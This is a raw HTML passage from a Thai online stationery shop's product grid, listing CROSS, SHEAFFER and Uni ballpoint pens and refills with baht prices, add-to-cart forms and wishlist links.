ไส้ปากกาลูกลื่นดำกลาง#8513</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="22316" data-price-box="product-id-22316">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-22316"  data-price-amount="220" data-price-type="finalPrice" class="price-wrapper " ><span class="price">220.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="145644" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/22316/" method="post"><input type="hidden" name="product" value="22316"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjIzMTYv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":22316,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/145637" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/4/145637.jpg"  width="" height="" alt="CROSS ไส้ปากกาลูกลื่นดำเล็ก#8514"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/145637">CROSS ไส้ปากกาลูกลื่นดำเล็ก#8514</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="22315" data-price-box="product-id-22315">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-22315"  data-price-amount="220" data-price-type="finalPrice" class="price-wrapper " ><span class="price">220.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-22315"  data-price-amount="270" data-price-type="oldPrice" class="price-wrapper " ><span class="price">270.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/145637" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="22315"  data-price-amount="198" data-price-type="" class="price-wrapper " >198.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="145637" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/22315/" method="post"><input type="hidden" name="product" value="22315"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjIzMTUv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":22315,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/cross-8783-2" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/5/251369.jpg"  width="" height="" alt="CROSS ไส้ปากกาลูกลื่นสลิมดำ #8783-2"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/cross-8783-2">CROSS ไส้ปากกาลูกลื่นสลิมดำ #8783-2</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="30610" data-price-box="product-id-30610">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-30610"  data-price-amount="220" data-price-type="finalPrice" class="price-wrapper " ><span class="price">220.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="251369" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/30610/" method="post"><input type="hidden" name="product" value="30610"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMzA2MTAv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":30610,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/sheaffer-100-9306-2" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/5/254551_001.jpg"  width="" height="" alt="SHEAFFER ปากกาลูกลื่น100บรัชโครม #9306-2"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/sheaffer-100-9306-2">SHEAFFER ปากกาลูกลื่น100บรัชโครม #9306-2</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="30887" data-price-box="product-id-30887">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-30887"  data-price-amount="1250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,250.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-30887"  data-price-amount="1560" data-price-type="oldPrice" class="price-wrapper " ><span class="price">1,560.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="254551" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/30887/" method="post"><input type="hidden" name="product" value="30887"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMzA4ODcv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":30887,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/sheaffer-100-e2934051-30" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/275181_sheaffer_e2934051-30.jpg"  width="" height="" alt="SHEAFFER ปากกาลูกลื่น100โครม/ทอง#E2934051-30"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/sheaffer-100-e2934051-30">SHEAFFER ปากกาลูกลื่น100โครม/ทอง#E2934051-30</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="66851" data-price-box="product-id-66851">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-66851"  data-price-amount="1550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,550.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="275181" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/66851/" method="post"><input type="hidden" name="product" value="66851"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvNjY4NTEv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":66851,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/sheaffer-300-9312-2" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/3/231989_002.jpg"  width="" height="" alt="SHEAFFER ปากกาลูกลื่น300กลอซซี่แบล็ค #9312-2"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/sheaffer-300-9312-2">SHEAFFER ปากกาลูกลื่น300กลอซซี่แบล็ค #9312-2</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="29387" data-price-box="product-id-29387">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-29387"  data-price-amount="1550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,550.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-29387"  data-price-amount="1930" data-price-type="oldPrice" class="price-wrapper " ><span class="price">1,930.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="231989" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/29387/" method="post"><input type="hidden" name="product" value="29387"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjkzODcv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":29387,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/sheaffer-99337" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/3/231903.jpg"  width="" height="" alt="SHEAFFER ไส้ปากกาลูกลื่นแบบทีดำ #99337"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/sheaffer-99337">SHEAFFER ไส้ปากกาลูกลื่นแบบทีดำ #99337</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="29379" data-price-box="product-id-29379">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-29379"  data-price-amount="130" data-price-type="finalPrice" class="price-wrapper " ><span class="price">130.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="231903" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/29379/" method="post"><input type="hidden" name="product" value="29379"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjkzNzkv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":29379,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/sheaffer-m-99327" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/3/231873.jpg"  width="" height="" alt="SHEAFFER ไส้ปากกาลูกลื่นแบบทีนง.M #99327"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/sheaffer-m-99327">SHEAFFER ไส้ปากกาลูกลื่นแบบทีนง.M #99327</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="29376" data-price-box="product-id-29376">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-29376"  data-price-amount="130" data-price-type="finalPrice" class="price-wrapper " ><span class="price">130.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="231873" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/29376/" method="post"><input type="hidden" name="product" value="29376"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjkzNzYv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":29376,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/sheaffer-f-99334-231835" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/3/231835.jpg"  width="" height="" alt="SHEAFFER ไส้ปากกาลูกลื่นแบบเค ดำ F #99334"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/sheaffer-f-99334-231835">SHEAFFER ไส้ปากกาลูกลื่นแบบเค ดำ F #99334</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="29372" data-price-box="product-id-29372">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-29372"  data-price-amount="130" data-price-type="finalPrice" class="price-wrapper " ><span class="price">130.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-29372"  data-price-amount="160" data-price-type="oldPrice" class="price-wrapper " ><span class="price">160.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/sheaffer-f-99334-231835" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="29372"  data-price-amount="117" data-price-type="" class="price-wrapper " >117.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="231835" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/29372/" method="post"><input type="hidden" name="product" value="29372"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjkzNzIv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":29372,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/sheaffer-m-231828" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/3/231828.jpg"  width="" height="" alt="SHEAFFER ไส้ปากกาลูกลื่นแบบเค ดำ M #99335"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/sheaffer-m-231828">SHEAFFER ไส้ปากกาลูกลื่นแบบเค ดำ M #99335</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="29371" data-price-box="product-id-29371">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-29371"  data-price-amount="130" data-price-type="finalPrice" class="price-wrapper " ><span class="price">130.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-29371"  data-price-amount="160" data-price-type="oldPrice" class="price-wrapper " ><span class="price">160.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/sheaffer-m-231828" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="29371"  data-price-amount="117" data-price-type="" class="price-wrapper " >117.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="231828" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/29371/" method="post"><input type="hidden" name="product" value="29371"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjkzNzEv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":29371,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/jetstream-sxe3-jss-05-black-296551" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/9/296551-jetstream-sxe3-jss-05-black.jpg"  width="" height="" alt="Uni ปากกาลูกลื่น Jetstream SXE3-JSS-05 1P BLACK (JP)"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/jetstream-sxe3-jss-05-black-296551">Uni ปากกาลูกลื่น Jetstream SXE3-JSS-05 1P BLACK (JP)</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="79466" data-price-box="product-id-79466">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-79466"  data-price-amount="159" data-price-type="finalPrice" class="price-wrapper " ><span class="price">159.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-79466"  data-price-amount="190" data-price-type="oldPrice" class="price-wrapper " ><span class="price">190.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/jetstream-sxe3-jss-05-black-296551" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span 